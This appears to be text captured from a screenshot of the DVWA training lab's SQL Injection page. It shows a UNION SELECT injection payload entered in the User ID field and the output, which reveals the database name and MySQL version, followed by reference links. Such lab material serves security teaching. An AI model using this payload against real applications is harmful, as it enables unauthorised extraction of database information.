 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
LECT database(), version() -- Submit
ID: 1' UNION SELECT database(), version() --
First name: admin
Surname: admin
ID: 1' UNION SELECT database(), version() --
First name: dvwa
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html